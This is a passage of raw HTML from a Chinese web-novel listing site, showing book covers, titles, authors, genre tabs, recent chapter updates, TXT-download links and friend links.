href="/Hgm9.html"><p>聊天群：给穿越者们一点地球震撼/朋友，我在地球，你穿越到哪儿了</p><p>作者：天外来歌</p><p>主角：周月</p><span><font color="#FF8040">32490</font>人喜欢</span></a></div><div class="list-item"><div><img data-lazy="//img.aiyubook.com/upfile/t/gHVg.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="师弟天下第一疯" onerror="xCover()" /></div><a class="item-text" href="/HVO3.html"><p>师弟天下第一疯</p><p>作者：叶淅</p><p>主角：谢惩</p><span><font color="#FF8040">91868</font>人喜欢</span></a></div><div class="clear"></div></div></div><div class="tab-body index-tab index-0-tab"><div class="row book-cover-list" style="background: #FFF"><div class="list-item"><div><img data-lazy="//img.aiyubook.com/upfile/t/gHVu.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="我当异常生物管理员那些年" onerror="xCover()" /></div><a class="item-text" href="/HVBy.html"><p>我当异常生物管理员那些年</p><p>作者：又来的核桃</p><p>主角：张珏</p><span><font color="#FF8040">20226</font>人喜欢</span></a></div><div class="list-item"><div><img data-lazy="//img.aiyubook.com/upfile/t/gFkG.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="末世不慌全家囤粮，零元购真香/末世天灾我重生，全家靠囤货躺赢" onerror="xCover()" /></div><a class="item-text" href="/HcBS.html"><p>末世不慌全家囤粮，零元购真香/末世天灾我重生，全家靠囤货躺赢</p><p>作者：赫至灵</p><p>主角：江灵</p><span><font color="#FF8040">12671</font>人喜欢</span></a></div><div class="list-item"><div><img data-lazy="//img.aiyubook.com/def-242912749-2472.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="魔法的奴隶" onerror="xCover()" /></div><a class="item-text" href="/242912749.html"><p>魔法的奴隶</p><p>作者：双尾</p><p>主角：未知</p><span><font color="#FF8040">78916</font>人喜欢</span></a></div><div class="list-item"><div><img data-lazy="//img.aiyubook.com/def-807097005-2280.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="末世，我与妈妈三姐妹" onerror="xCover()" /></div><a class="item-text" href="/807097005.html"><p>末世，我与妈妈三姐妹</p><p>作者：攻守异势</p><p>主角：未知</p><span><font color="#FF8040">12165</font>人喜欢</span></a></div><div class="clear"></div></div></div><div class="tab-body index-tab index-0-tab"><div class="row book-cover-list" style="background: #FFF"><div class="list-item"><div><img data-lazy="//img.aiyubook.com/def-519693562-3520.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="黑色的守护者" onerror="xCover()" /></div><a class="item-text" href="/519693562.html"><p>黑色的守护者</p><p>作者：世界正在重启</p><p>主角：安世</p><span><font color="#FF8040">67794</font>人喜欢</span></a></div><div class="list-item"><div><img data-lazy="//img.aiyubook.com/def-2142740605-3162.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="绯闻萌妻：老公，轻轻亲" onerror="xCover()" /></div><a class="item-text" href="/2142740605.html"><p>绯闻萌妻：老公，轻轻亲</p><p>作者：南城安安</p><p>主角：苏夏夏</p><span><font color="#FF8040">25120</font>人喜欢</span></a></div><div class="list-item"><div><img data-lazy="//img.aiyubook.com/def-1985306939-1961.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="能弹吉他的脚" onerror="xCover()" /></div><a class="item-text" href="/1985306939.html"><p>能弹吉他的脚</p><p>作者：牛肉炖羊肉</p><p>主角：阿三</p><span><font color="#FF8040">34593</font>人喜欢</span></a></div><div class="list-item"><div><img data-lazy="//img.aiyubook.com/def-667758993-2189.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="地球在退化" onerror="xCover()" /></div><a class="item-text" href="/667758993.html"><p>地球在退化</p><p>作者：死神钓者</p><p>主角：白欧</p><span><font color="#FF8040">63076</font>人喜欢</span></a></div><div class="clear"></div></div></div></div></div></div><div class="container"><div class="box-wrap wrap"><div class="box-title bt-flex" data-tab=".index-1-tab"><tab >职场好书</tab><tab >虐恋好书</tab><tab >机甲好书</tab><tab >权谋好书</tab></div><div><div class="tab-body index-tab index-1-tab"><div class="row book-cover-list" style="background: #FFF"><div class="list-item"><div><img data-lazy="//img.aiyubook.com/def-2115033981-4175.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="春风沉醉的夜晚" onerror="xCover()" /></div><a class="item-text" href="/BUrt.html"><p>春风沉醉的夜晚</p><p>作者：红绿布衣</p><p>主角：秦南柯</p><span><font color="#FF8040">84722</font>人喜欢</span></a></div><div class="list-item"><div><img data-lazy="//img.aiyubook.com/upfile/r/eiNn.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="无名" onerror="xCover()" /></div><a class="item-text" href="/BUrZ.html"><p>无名</p><p>作者：终极白痴</p><p>主角：季无名</p><span><font color="#FF8040">55311</font>人喜欢</span></a></div><div class="list-item"><div><img data-lazy="//img.aiyubook.com/def-1778252591-4145.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="初恋" onerror="xCover()" /></div><a class="item-text" href="/BUpF.html"><p>初恋</p><p>作者：津留伊知</p><p>主角：魏央</p><span><font color="#FF8040">76975</font>人喜欢</span></a></div><div class="list-item"><div><img data-lazy="//img.aiyubook.com/def-535883119-4081.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="我们的爱情" onerror="xCover()" /></div><a class="item-text" href="/BUK3.html"><p>我们的爱情</p><p>作者：袁敬</p><p>主角：宗绍</p><span><font color="#FF8040">79498</font>人喜欢</span></a></div><div class="clear"></div></div></div><div class="tab-body index-tab index-1-tab"><div class="row book-cover-list" style="background: #FFF"><div class="list-item"><div><img data-lazy="//img.aiyubook.com/def-241762081-1541.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="戒不掉的瘾" onerror="xCover()" /></div><a class="item-text" href="/BKFw.html"><p>戒不掉的瘾</p><p>作者：篁竹/醉若离</p><p>主角：温清</p><span><font color="#FF8040">29824</font>人喜欢</span></a></div><div class="list-item"><div><img data-lazy="//img.aiyubook.com/upfile/r/eKH7.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="你是我的星光" onerror="xCover()" /></div><a class="item-text" href="/BKDL.html"><p>你是我的星光</p><p>作者：十三夜拾音</p><p>主角：迟昼</p><span><font color="#FF8040">82574</font>人喜欢</span></a></div><div class="list-item"><div><img data-lazy="//img.aiyubook.com/upfile/r/eDk1.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="快穿反派不好哄" onerror="xCover()" /></div><a class="item-text" href="/1871689825.html"><p>快穿反派不好哄</p><p>作者：三竹</p><p>主角：秦尚</p><span><font color="#FF8040">38513</font>人喜欢</span></a></div><div class="list-item"><div><img data-lazy="//img.aiyubook.com/def-1251980571-799.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="以爱为名" onerror="xCover()" /></div><a class="item-text" href="/BKDR.html"><p>以爱为名</p><p>作者：恶毒的狼</p><p>主角：白雪飞</p><span><font color="#FF8040">13886</font>人喜欢</span></a></div><div class="clear"></div></div></div><div class="tab-body index-tab index-1-tab"><div class="row book-cover-list" style="background: #FFF"><div class="list-item"><div><img data-lazy="//img.aiyubook.com/upfile/q/dFX7.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="神级狩魔人" onerror="xCover()" /></div><a class="item-text" href="/1017840965.html"><p>神级狩魔人</p><p>作者：隐约点</p><p>主角：罗伊</p><span><font color="#FF8040">47186</font>人喜欢</span></a></div><div class="list-item"><div><img data-lazy="//img.aiyubook.com/upfile/q/dHGE.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="辽东之虎" onerror="xCover()" /></div><a class="item-text" href="/1127794543.html"><p>辽东之虎</p><p>作者：千年龙王l</p><p>主角：李枭</p><span><font color="#FF8040">75455</font>人喜欢</span></a></div><div class="list-item"><div><img data-lazy="//img.aiyubook.com/upfile/q/dlFa.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="美漫之道门修士" onerror="xCover()" /></div><a class="item-text" href="/374844837.html"><p>美漫之道门修士</p><p>作者：太清妖道</p><p>主角：甘敬</p><span><font color="#FF8040">66170</font>人喜欢</span></a></div><div class="list-item"><div><img data-lazy="//img.aiyubook.com/upfile/q/dHmY.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="我真的只是一个领主" onerror="xCover()" /></div><a class="item-text" href="/571692063.html"><p>我真的只是一个领主</p><p>作者：谁的马甲掉了</p><p>主角：徐天阳</p><span><font color="#FF8040">16085</font>人喜欢</span></a></div><div class="clear"></div></div></div><div class="tab-body index-tab index-1-tab"><div class="row book-cover-list" style="background: #FFF"><div class="list-item"><div><img data-lazy="//img.aiyubook.com/def-1863635672-2751.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="耀世弃妃" onerror="xCover()" /></div><a class="item-text" href="/1863635672.html"><p>耀世弃妃</p><p>作者：青汐宸歌</p><p>主角：陌如淇</p><span><font color="#FF8040">79177</font>人喜欢</span></a></div><div class="list-item"><div><img data-lazy="//img.aiyubook.com/def-1840625814-782.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="月恋珏" onerror="xCover()" /></div><a class="item-text" href="/1840625814.html"><p>月恋珏</p><p>作者：伴月生</p><p>主角：凌落月</p><span><font color="#FF8040">36151</font>人喜欢</span></a></div><div class="list-item"><div><img data-lazy="//img.aiyubook.com/def-1839019661-1250.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="糖不甩公主" onerror="xCover()" /></div><a class="item-text" href="/1839019661.html"><p>糖不甩公主</p><p>作者：白霜白</p><p>主角：唐芫芫</p><span><font color="#FF8040">90922</font>人喜欢</span></a></div><div class="list-item"><div><img data-lazy="//img.aiyubook.com/upfile/q/dmU7.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="玉面诡颜笑春风" onerror="xCover()" /></div><a class="item-text" href="/2041223259.html"><p>玉面诡颜笑春风</p><p>作者：汀兰青青</p><p>主角：小晏</p><span><font color="#FF8040">44852</font>人喜欢</span></a></div><div class="clear"></div></div></div></div></div></div><div class="container"><div class="box-wrap wrap"><div class="box-title bt-flex" data-tab=".index-2-tab"><tab >老师好书</tab><tab >军婚好书</tab></div><div><div class="tab-body index-tab index-2-tab"><div class="row book-cover-list" style="background: #FFF"><div class="list-item"><div><img data-lazy="//img.aiyubook.com/upfile/q/dn8s.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="都市全能道士" onerror="xCover()" /></div><a class="item-text" href="/1978523319.html"><p>都市全能道士</p><p>作者：闲云野鹤</p><p>主角：叶峰</p><span><font color="#FF8040">25088</font>人喜欢</span></a></div><div class="list-item"><div><img data-lazy="//img.aiyubook.com/upfile/q/dREN.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="武术直播间" onerror="xCover()" /></div><a class="item-text" href="/741034732.html"><p>武术直播间</p><p>作者：不会飞的笔</p><p>主角：吴理</p><span><font color="#FF8040">61588</font>人喜欢</span></a></div><div class="list-item"><div><img data-lazy="//img.aiyubook.com/upfile/q/dGIJ.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="我的一九八五" onerror="xCover()" /></div><a class="item-text" href="/700949077.html"><p>我的一九八五</p><p>作者：解剖老师</p><p>主角：孙健</p><span><font color="#FF8040">45918</font>人喜欢</span></a></div><div class="list-item"><div><img data-lazy="//img.aiyubook.com/upfile/q/d2Nk.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="一剑斩天龙" onerror="xCover()" /></div><a class="item-text" href="/1511037407.html"><p>一剑斩天龙</p><p>作者：离人望左岸</p><p>主角：熊周</p><span><font color="#FF8040">44938</font>人喜欢</span></a></div><div class="clear"></div></div></div><div class="tab-body index-tab index-2-tab"><div class="row book-cover-list" style="background: #FFF"><div class="list-item"><div><img data-lazy="//img.aiyubook.com/def-568532467-2854.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="重生九零辣妻撩夫（重生九零辣妻追夫）" onerror="xCover()" /></div><a class="item-text" href="/568532467.html"><p>重生九零辣妻撩夫（重生九零辣妻追夫）</p><p>作者：老羊爱吃鱼</p><p>主角：叶青青</p><span><font color="#FF8040">95081</font>人喜欢</span></a></div><div class="list-item"><div><img data-lazy="//img.aiyubook.com/def-848959225-1801.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="夫人每天都在演戏" onerror="xCover()" /></div><a class="item-text" href="/848959225.html"><p>夫人每天都在演戏</p><p>作者：北斗天枢</p><p>主角：赵池池</p><span><font color="#FF8040">54186</font>人喜欢</span></a></div><div class="list-item"><div><img data-lazy="//img.aiyubook.com/def-126582047-3479.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="离合" onerror="xCover()" /></div><a class="item-text" href="/126582047.html"><p>离合</p><p>作者：mxf1957</p><p>主角：王坚</p><span><font color="#FF8040">71439</font>人喜欢</span></a></div><div class="list-item"><div><img data-lazy="//img.aiyubook.com/def-1025688814-159.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="山村女人香" onerror="xCover()" /></div><a class="item-text" href="/1025688814.html"><p>山村女人香</p><p>作者：李小三</p><p>主角：李小三</p><span><font color="#FF8040">63198</font>人喜欢</span></a></div><div class="clear"></div></div></div></div></div></div><div class="container"><section class="sectionTwo"><div class="sectionTwo-top"><span class="line-between"></span> 最新更新 <a href="/category/1.html" class="opt">查看更多</a></div><div class="row book-cover-list"><li class="list-item"><div class="item-text"><h3><a href="/HUIA.html">一人成宗</a></h3><p class="gray"><a href="/zz/fafneIeheN.html" class="gray">枚可</a> · 1142 章 · 第 1142 篇 </p><span><a href="/HUIA/1.html" style="color:#FF8040">马上阅读</a></span></div></li><li class="list-item"><div class="item-text"><h3><a href="/HUIF.html">系统说我攻略错了对象</a></h3><p class="gray"><a href="/zz/29dReaachec94a5e8sheN.html" class="gray">昨夜未归</a> · 356 章 · 第 356 节 </p><span><a href="/HUIF/1.html" style="color:#FF8040">马上阅读</a></span></div></li><li class="list-item"><div class="item-text"><h3><a href="/HUIL.html">霓虹烂片</a></h3><p class="gray"><a href="/zz/38ca7e7KheN.html" class="gray">文笃</a> · 531 章 · 第 531 节 </p><span><a href="/HUIL/1.html" style="color:#FF8040">马上阅读</a></span></div></li><li class="list-item"><div class="item-text"><h3><a href="/HUIx.html">被第二人格占领后</a></h3><p class="gray"><a href="/zz/bacJeasb4e68ab4e79dneN.html" class="gray">南了个猫</a> · 263 章 · 第 263 节 </p><span><a href="/HUIx/1.html" style="color:#FF8040">马上阅读</a></span></div></li><li class="list-item"><div class="item-text"><h3><a href="/HUI3.html">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></h3><p class="gray"><a href="/zz/6adGeeadGe9qb4e08cReGr6e59dneN.html" class="gray">单手开三轮车</a> · 449 章 · 第 449 节 </p><span><a href="/HUI3/1.html" style="color:#FF8040">马上阅读</a></span></div></li><li class="list-item"><div class="item-text"><h3><a href="/HUID.html">原来团宠猫猫被反派包围了</a></h3><p class="gray"><a href="/zz/39r6e0qb4e5adhe4b4a5e8aaIeN.html" class="gray">骨头来一打</a> · 287 章 · 第 287 节 </p><span><a href="/HUID/1.html" style="color:#FF8040">马上阅读</a></span></div></li><li class="list-item"><div class="item-text"><h3><a href="/HUIg.html">重生之王爷的绝美小暗卫</a></h3><p class="gray"><a href="/zz/Iehe0qb4e097a5e02foRe48I7e1baqe1baqe2acuech95eN.html" class="gray">喜欢花花的小 姐一枚</a> · 68 章 · 第 68 节 </p><span><a href="/HUIg/1.html" style="color:#FF8040">马上阅读</a></span></div></li><li class="list-item"><div class="item-text"><h3><a href="/HUIE.html">这是我老婆？</a></h3><p class="gray"><a href="/zz/dYb4e5afhe5afheN.html" class="gray">查查九</a> · 124 章 · 第 124 节 </p><span><a href="/HUIE/1.html" style="color:#FF8040">马上阅读</a></span></div></li><li class="list-item"><div class="item-text"><h3><a href="/HUIq.html">穿越后我在虫族养崽崽</a></h3><p class="gray"><a href="/zz/Gr6e08dhe1baqedNrefRseN.html" class="gray">西蓝花杀手</a> · 131 章 · 第 131 节 </p><span><a href="/HUIq/1.html" style="color:#FF8040">马上阅读</a></span></div></li><li class="list-item"><div class="item-text"><h3><a href="/HUD7.html">祝你显著</a></h3><p class="gray"><a href="/zz/7b195eaa1Ged8fJeN.html" class="gray">珍豪呷</a> · 94 章 · 第 94 节 </p><span><a href="/HUD7/1.html" style="color:#FF8040">马上阅读</a></span></div></li><li class="list-item"><div class="item-text"><h3><a href="/HUDo.html">我狂一点怎么了？谁让大佬宠我</a></h3><p class="gray"><a href="/zz/fbdneePqeP4b6eN.html" class="gray">洛艾卿</a> · 307 章 · 第 307 节 </p><span><a href="/HUDo/1.html" style="color:#FF8040">马上阅读</a></span></div></li><li class="list-item"><div class="item-text"><h3><a href="/HUDU.html">在惊悚游戏里摆烂成团宠</a></h3><p class="gray"><a href="/zz/e9dYe38fRec9497eN.html" class="gray">甜心非</a> · 304 章 · 第 304 节 </p><span><a href="/HUDU/1.html" style="color:#FF8040">马上阅读</a></span></div></li><li class="list-item"><div class="item-text"><h3><a href="/HUDa.html">城里人管这叫兄弟</a></h3><p class="gray"><a href="/zz/dbY7e29dYe1b2ReN.html" class="gray">岱青白</a> · 274 章 · 第 274 节 </p><span><a href="/HUDa/1.html" style="color:#FF8040">马上阅读</a></span></div></li><li class="list-item"><div class="item-text"><h3><a href="/HUD4.html">爱上你第三年我心灰意冷</a></h3><p class="gray"><a href="/zz/fb4ne38fRecb1PefoReN.html" class="gray">小鱼心儿</a> · 86 章 · 第 86 节 </p><span><a href="/HUD4/1.html" style="color:#FF8040">马上阅读</a></span></div></li><li class="list-item"><div class="item-text"><h3><a href="/HUDy.html">（韩娱同人）[娱乐圈]在旅行路上撩到了巨星以后</a></h3><p class="gray"><a href="/zz/9bba7e19ca7e79eheN.html" class="gray">林笑竹</a> · 93 章 · 第 93 节 </p><span><a href="/HUDy/1.html" style="color:#FF8040">马上阅读</a></span></div></li><li class="list-item"><div class="item-text"><h3><a href="/HUDw.html">在外星球继承一座植物园后</a></h3><p class="gray"><a href="/zz/78fqe78fqe8b0Re5b3neN.html" class="gray">僵尸菇菇</a> · 170 章 · 第 170 篇 </p><span><a href="/HUDw/1.html" style="color:#FF8040">马上阅读</a></span></div></li><li class="list-item"><div class="item-text"><h3><a href="/HUDs.html">宿主！叫你做任务！没叫你bbb</a></h3><p class="gray"><a href="/zz/cN97ec8ab4efshe1b195e1b195eN.html" class="gray">呱呱是二瓜</a> · 833 章 · 第 833 节 </p><span><a href="/HUDs/1.html" style="color:#FF8040">马上阅读</a></span></div></li><li class="list-item"><div class="item-text"><h3><a href="/HUDe.html">快穿：救人后我成了时空局打工人</a></h3><p class="gray"><a href="/zz/f84Kebb695ef84KeYdb4eN.html" class="gray">余意喻意</a> · 181 章 · 第 181 节 </p><span><a href="/HUDe/1.html" style="color:#FF8040">马上阅读</a></span></div></li><li class="list-item"><div class="item-text"><h3><a href="/HUDp.html">亩产粮食上万斤，举国奉我为神明</a></h3><p class="gray"><a href="/zz/0ac97edqb4eseb7e5bbb7efoReN.html" class="gray">小绵羊不眠</a> · 378 章 · 第 378 节 </p><span><a href="/HUDp/1.html" style="color:#FF8040">马上阅读</a></span></div></li><li class="list-item"><div class="item-text"><h3><a href="/HUD9.html">铁幕欧洲之新生（出版书）</a></h3><p class="gray"><a href="/zz/cra5e1qb4ea35oqe19fsef24zRecb0ue29G5edb6he7b2c4zRe1adneN.html" class="gray">卡尔·施勒格尔/译者:丁娜</a> · 18 章 · 第 18 节 </p><span><a href="/HUD9/1.html" style="color:#FF8040">马上阅读</a></span></div></li><div class="clear"></div></div><a class="sectionTwo-bottom" href="/category/1.html"> 查看全部作品 </a></section></div><div class="container"><section class="sectionThree"><div class="sectionTwo-top"><span class="line-between"></span>最新入库</div><div class="sectionTwo-content"><div class="li l1"><span>[<a href="/category/xuanhuan_1.html" class="gray">玄幻小说</a>]</span><span><a href="/HUIA.html">一人成宗</a></span><span class="gray">/</span><span><a href="/HUIA/1142.html" class="gray">第 1142 篇</a></span><span class="gray">/</span><span>01-30 18:37:57</span></div><div class="li l1"><span>[<a href="/category/GL_1.html" class="gray">GL小说</a>]</span><span><a href="/HUIF.html">系统说我攻略错了对象</a></span><span class="gray">/</span><span><a href="/HUIF/356.html" class="gray">第 356 节</a></span><span class="gray">/</span><span>01-30 18:17:33</span></div><div class="li l1"><span>[<a href="/category/GL_1.html" class="gray">GL小说</a>]</span><span><a href="/HUIL.html">霓虹烂片</a></span><span class="gray">/</span><span><a href="/HUIL/531.html" class="gray">第 531 节</a></span><span class="gray">/</span><span>01-30 18:17:13</span></div><div class="li l1"><span>[<a href="/category/danmeixuanyi_1.html" class="gray">耽美悬疑</a>]</span><span><a href="/HUIx.html">被第二人格占领后</a></span><span class="gray">/</span><span><a href="/HUIx/263.html" class="gray">第 263 节</a></span><span class="gray">/</span><span>01-30 17:18:28</span></div><div class="li l1"><span>[<a href="/category/danmei_1.html" class="gray">耽美小说</a>]</span><span><a href="/HUI3.html">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="gray">/</span><span><a href="/HUI3/449.html" class="gray">第 449 节</a></span><span class="gray">/</span><span>01-30 17:03:24</span></div><div class="li l1"><span>[<a href="/category/danmeixuanhuan_1.html" class="gray">耽美玄幻</a>]</span><span><a href="/HUID.html">原来团宠猫猫被反派包围了</a></span><span class="gray">/</span><span><a href="/HUID/287.html" class="gray">第 287 节</a></span><span class="gray">/</span><span>01-30 16:44:08</span></div><div class="li l1"><span>[<a href="/category/danmeizhongsheng_1.html" class="gray">耽美重生</a>]</span><span><a href="/HUIg.html">重生之王爷的绝美小暗卫</a></span><span class="gray">/</span><span><a href="/HUIg/68.html" class="gray">第 68 节</a></span><span class="gray">/</span><span>01-30 16:16:19</span></div><div class="li l1"><span>[<a href="/category/danmeizhongsheng_1.html" class="gray">耽美重生</a>]</span><span><a href="/HUIE.html">这是我老婆？</a></span><span class="gray">/</span><span><a href="/HUIE/124.html" class="gray">第 124 节</a></span><span class="gray">/</span><span>01-30 16:15:52</span></div><div class="li l1"><span>[<a href="/category/danmeizhongsheng_1.html" class="gray">耽美重生</a>]</span><span><a href="/HUIq.html">穿越后我在虫族养崽崽</a></span><span class="gray">/</span><span><a href="/HUIq/131.html" class="gray">第 131 节</a></span><span class="gray">/</span><span>01-30 16:01:48</span></div><div class="li l1"><span>[<a href="/category/danmeixiandai_1.html" class="gray">耽美现代</a>]</span><span><a href="/HUD7.html">祝你显著</a></span><span class="gray">/</span><span><a href="/HUD7/94.html" class="gray">第 94 节</a></span><span class="gray">/</span><span>01-30 14:19:04</span></div><div class="li l1"><span>[<a href="/category/danmeixiandai_1.html" class="gray">耽美现代</a>]</span><span><a href="/HUDo.html">我狂一点怎么了？谁让大佬宠我</a></span><span class="gray">/</span><span><a href="/HUDo/307.html" class="gray">第 307 节</a></span><span class="gray">/</span><span>01-30 14:17:18</span></div><div class="li l1"><span>[<a href="/category/yanqing_1.html" class="gray">言情小说</a>]</span><span><a href="/HUDU.html">在惊悚游戏里摆烂成团宠</a></span><span class="gray">/</span><span><a href="/HUDU/304.html" class="gray">第 304 节</a></span><span class="gray">/</span><span>01-30 14:04:01</span></div><div class="li l1"><span>[<a href="/category/danmeixiandai_1.html" class="gray">耽美现代</a>]</span><span><a href="/HUDa.html">城里人管这叫兄弟</a></span><span class="gray">/</span><span><a href="/HUDa/274.html" class="gray">第 274 节</a></span><span class="gray">/</span><span>01-30 14:03:54</span></div><div class="li l1"><span>[<a href="/category/danmeixiandai_1.html" class="gray">耽美现代</a>]</span><span><a href="/HUD4.html">爱上你第三年我心灰意冷</a></span><span class="gray">/</span><span><a href="/HUD4/86.html" class="gray">第 86 节</a></span><span class="gray">/</span><span>01-30 14:02:47</span></div><div class="li l1"><span>[<a href="/category/tongren_1.html" class="gray">同人小说</a>]</span><span><a href="/HUDy.html">（韩娱同人）[娱乐圈]在旅行路上撩到了巨星以后</a></span><span class="gray">/</span><span><a href="/HUDy/93.html" class="gray">第 93 节</a></span><span class="gray">/</span><span>01-30 13:20:00</span></div><div class="li l1"><span>[<a href="/category/chuanyue_1.html" class="gray">穿越小说</a>]</span><span><a href="/HUDw.html">在外星球继承一座植物园后</a></span><span class="gray">/</span><span><a href="/HUDw/170.html" class="gray">第 170 篇</a></span><span class="gray">/</span><span>01-30 11:42:13</span></div><div class="li l1"><span>[<a href="/category/chuanyue_1.html" class="gray">穿越小说</a>]</span><span><a href="/HUDs.html">宿主！叫你做任务！没叫你bbb</a></span><span class="gray">/</span><span><a href="/HUDs/833.html" class="gray">第 833 节</a></span><span class="gray">/</span><span>01-30 11:41:40</span></div><div class="li l1"><span>[<a href="/category/chuanyue_1.html" class="gray">穿越小说</a>]</span><span><a href="/HUDe.html">快穿：救人后我成了时空局打工人</a></span><span class="gray">/</span><span><a href="/HUDe/181.html" class="gray">第 181 节</a></span><span class="gray">/</span><span>01-30 11:27:36</span></div><div class="li l1"><span>[<a href="/category/chuanyue_1.html" class="gray">穿越小说</a>]</span><span><a href="/HUDp.html">亩产粮食上万斤，举国奉我为神明</a></span><span class="gray">/</span><span><a href="/HUDp/378.html" class="gray">第 378 节</a></span><span class="gray">/</span><span>01-30 11:26:34</span></div><div class="li l1"><span>[<a href="/category/junshi_1.html" class="gray">军事小说</a>]</span><span><a href="/HUD9.html">铁幕欧洲之新生（出版书）</a></span><span class="gray">/</span><span><a href="/HUD9/18.html" class="gray">第 18 节</a></span><span class="gray">/</span><span>01-30 10:09:00</span></div></div></section></div><div class="box-wrap wrap"><form class="box-wrap wrap" data-api="txt_pass" data-call="txtPassCallback"><div class="row text-center"><label><div style="margin: 10px 0 -5px ">输入阅读密码 - 获得小说阅读权限</div><div class="weui-cells"><div class="weui-cell"><div class="weui-cell__bd"><input type="text" value="" name="pass" placeholder="在此输入阅读密码" class="weui-input text-center" maxlength="8" /></div></div></div></label><div class="clear10"></div><button type="submit" class="weui-btn weui-btn_inline weui-btn_primary weui-btn_mini">提 取 作 品</button><a href="/user/upload.html" class="f12" style="margin:0 0 0 15px;text-decoration: underline;font-weight: 800;">上传新作品</a><div class="clear10"></div></div><a href="/user/upload.html" style="background:#F9EE84;color:#000;padding:10px;display: block;text-align: center;text-shadow: 1px 1px 1px #FFF;"> 公告：，分享你的小说！<BR> 上传私藏小说，造私密的阅读基地 &raquo; </a></form></div><div class="box-wrap wrap"><ul class="row book-list"><li class="list-item"><div class="item-text"><p><span class="gray">[03-11 01:30]</span><a href="/m/me7xoxuknnm.html">盘男神盘到白月光他弟后全文TXT下载 寒夜飘零 精彩免费下载</a></p></div></li><li class="list-item"><div class="item-text"><p><span class="gray">[02-19 08:14]</span><a href="/m/rvdllxclvj9.html">快穿之别以为女配那么好惹(H),TXT下载,现代 糖醋排骨骨,精彩下载</a></p></div></li><li class="list-item"><div class="item-text"><p><span class="gray">[02-09 14:45]</span><a href="/sYi_879353121.html">Kiss多情总裁-精彩阅读-季柔 最新章节列表-萧遥与聿擎</a></p></div></li><li class="list-item"><div class="item-text"><p><span class="gray">[03-27 23:32]</span><a href="/m/9bbbnviaynl.html">神秘宝箱全文TXT下载/杨昊最新章节列表</a></p></div></li><li class="list-item"><div class="item-text"><p><span class="gray">[08-14 11:47]</span><a href="/m/6bnxxzcq06nig.html">女总裁的逍遥战神/兵王、机甲、生死大爱/徐艺菲/TXT下载/精彩大结局</a></p></div></li><li class="list-item"><div class="item-text"><p><span class="gray">[07-24 06:54]</span><a href="/m/8nbb6ec9er7.html">惹皇叔/最新章节 玄衍,傅棠梨/小说txt下载</a></p></div></li><li class="list-item"><div class="item-text"><p><span class="gray">[04-17 09:52]</span><a href="/m/bperertn60z10.html">我要你呀全文TXT下载_许我无忧 _无弹窗下载</a></p></div></li><li class="list-item"><div class="item-text"><p><span class="gray">[09-27 02:07]</span><a href="/9TR8_1247769465.html">少爷，你哪位啊！-TXT下载-旎旎果子 全集最新列表-唐峥鹏阿光唐总监</a></p></div></li><li class="list-item"><div class="item-text"><p><span class="gray">[03-31 05:32]</span><a href="/KQB_1995919907.html">（宝宝、架空历史、冒险）十三不靠,全集TXT下载,小白非白,免费在线下载,石磊，付马林</a></p></div></li><li class="list-item"><div class="item-text"><p><span class="gray">[08-03 17:14]</span><a href="/m/qe99jpigneb2m.html">我家后院通末世,近代,封神,精彩阅读,在线免费阅读</a></p></div></li><li class="list-item"><div class="item-text"><p><span class="gray">[04-10 20:53]</span><a href="/m/ad7ajizoopty.html">抗战之小人物的崛起更新354章TXT下载-精彩免费下载-九耳猫</a></p></div></li><li class="list-item"><div class="item-text"><p><span class="gray">[07-01 03:38]</span><a href="/m/mnbbnukyymu8.html">唐末阴阳师全集TXT下载/林祈/实时更新</a></p></div></li><li class="clear"></li></ul></div><div class="box-wrap wrap"><div class="bw-title"> 友情链接 </div><div class="row"><div class="friend-links"><A href="//aiyubook.com/" target="_blank">爱玉小说网</A><a href="//tw.aiyubook.com/">繁体版</a><a href="http://m.aiyubook.com/1928644061.html" target="_blank" class="">黛妃作者小说全集</a><a href="http://m.aiyubook.com/1347940437.html" target="_blank" class="">你也有今天小说</a><a href="http://m.aiyubook.com/1629580087.html" target="_blank" class="">好看小说网</a><a href="http://m.aiyubook.com/down/983166263/" target="_blank" class="">姨姐小说免费阅读全文</a><a href="http://m.aiyubook.com/11640795_2047810251.html" target="_blank" class="">花间浪子大侠魂</a><a href="http://m.aiyubook.com/1998568397.html" target="_blank" class="">大团结高洁</a><a href="http://m.aiyubook.com/1629580087.html" target="_blank" class="">好看的小说网</a><a href="http://m.aiyubook.com/465494335.html" target="_blank" class="">乐可by金银花</a><a href="http://m.aiyubook.com/1629580087.html" target="_blank" class="">好看的 小说</a><a href="http://m.aiyubook.com/RE.html" target="_blank" class="">游戏王冉冉</a><a href="http://m.aiyubook.com/RE.html" target="_blank" class="">游戏王之冉冉</a><a href="http://m.aiyubook.com/994962761.html" target="_blank" 